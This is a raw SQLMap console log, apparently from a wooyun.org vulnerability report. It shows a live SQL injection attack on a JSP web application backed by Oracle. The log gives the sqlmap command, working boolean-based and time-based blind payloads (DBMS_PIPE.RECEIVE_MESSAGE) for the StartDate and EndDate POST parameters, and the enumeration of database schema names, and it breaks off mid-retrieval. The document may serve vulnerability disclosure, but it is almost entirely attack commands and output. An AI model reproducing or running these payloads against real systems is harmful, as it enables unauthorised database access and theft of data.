 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbs
    Payload: StartDate=2015-05-05&EndDate=2015-11-02' AND 1881=1881 AND 'KWAo'='
KWAo&PageIndex=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: StartDate=2015-05-05&EndDate=2015-11-02' AND 2354=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(98)||CHR(86)||CHR(117)||CHR(74),6) AND 'dKKN'='dKKN&PageIndex=1
Parameter: StartDate (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: StartDate=2015-05-05' AND 5416=5416 AND 'tmRK'='tmRK&EndDate=2015-1
1-02&PageIndex=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: StartDate=2015-05-05' AND 2974=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||C
HR(113)||CHR(111)||CHR(106),6) AND 'ZZfj'='ZZfj&EndDate=2015-11-02&PageIndex=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: StartDate, type: Single quoted string (default)
[1] place: POST, parameter: EndDate, type: Single quoted string
[q] Quit
>
[13:47:30] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[13:47:30] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:47:30] [INFO] fetching database (schema) names
[13:47:30] [INFO] fetching number of databases
[13:47:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:47:30] [INFO] retrieved:
[13:47:32] [WARNING] reflective value(s) found and filtering out
19
[13:47:38] [INFO] retrieved: CTXSYS
[13:48:21] [INFO] retrieved: DBSNMP
[13:49:02] [INFO] retrieved: DMSYS
[13:49:38] [INFO] retrieved: EXFSYS
[13:50:20] [INFO] retrieved: LIS
[13:50:43] [INFO] retrieved: LI
www.wooyun.org